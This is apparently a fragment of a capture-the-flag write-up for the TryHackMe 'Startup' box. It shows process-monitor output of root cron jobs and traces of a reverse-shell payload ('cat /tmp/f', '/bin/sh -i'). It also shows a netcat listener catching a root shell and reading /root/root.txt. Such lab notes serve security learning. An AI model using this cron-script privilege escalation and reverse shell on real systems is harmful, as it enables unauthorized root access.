 nc -lvnp 1234
2020/11/13 00:18:34 CMD: UID=0    PID=1642   |
2020/11/13 00:19:01 CMD: UID=0    PID=1648   |
2020/11/13 00:19:01 CMD: UID=0    PID=1647   | /bin/bash /home/lennie/scripts/planner.sh
2020/11/13 00:19:01 CMD: UID=0    PID=1646   | /bin/sh -c /home/lennie/scripts/planner.sh
2020/11/13 00:19:01 CMD: UID=0    PID=1645   | /usr/sbin/CRON -f
2020/11/13 00:19:01 CMD: UID=0    PID=1650   |
2020/11/13 00:19:01 CMD: UID=0    PID=1653   | /bin/bash /etc/print.sh
2020/11/13 00:19:01 CMD: UID=0    PID=1652   | /bin/sh -i
2020/11/13 00:19:01 CMD: UID=0    PID=1651   | cat /tmp/f
2020/11/13 00:20:01 CMD: UID=0    PID=1657   | /bin/bash /home/lennie/scripts/planner.sh
2020/11/13 00:20:01 CMD: UID=0    PID=1656   | /bin/bash /home/lennie/scripts/planner.sh
2020/11/13 00:20:01 CMD: UID=0    PID=1655   | /bin/sh -c /home/lennie/scripts/planner.sh
2020/11/13 00:20:01 CMD: UID=0    PID=1654   | /usr/sbin/CRON -f
2020/11/13 00:20:01 CMD: UID=0    PID=1659   | /bin/bash /etc/print.sh
2020/11/13 00:20:01 CMD: UID=0    PID=1662   | /bin/bash /etc/print.sh
2020/11/13 00:20:01 CMD: UID=0    PID=1661   | /bin/bash /etc/print.sh
2020/11/13 00:20:01 CMD: UID=0    PID=1660   | /bin/bash /etc/print.sh
alex@morgoth ~/github/ctf_notes/thm/startup ‹master*›
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [] from (UNKNOWN) [10.10.28.178] 44272
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# hostname
startup
# cat /root/root.txt
#